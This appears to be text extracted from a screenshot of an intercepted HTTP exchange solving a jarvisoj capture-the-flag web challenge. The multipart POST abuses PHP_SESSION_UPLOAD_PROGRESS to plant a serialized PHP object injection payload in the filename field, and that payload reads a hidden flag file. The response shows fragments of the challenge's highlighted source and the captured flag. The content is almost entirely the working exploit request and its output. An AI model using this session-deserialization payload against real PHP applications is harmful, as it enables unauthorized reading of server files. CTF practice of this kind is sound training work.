 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 433
Connection: close
Cookie:
UM_distinctid=16d5824e3da36-0465eccd55a68d8-4c312373-1fa400-16d5
824e3db351; PHPSESSID=p36kjce3s4acd1467pgjk1alg6
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------18467633426500
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get
_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_se
e.php\"));\";}"
Content-Type: text/plain
1
-----------------------------18467633426500--
Raw Headers Hex
#0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>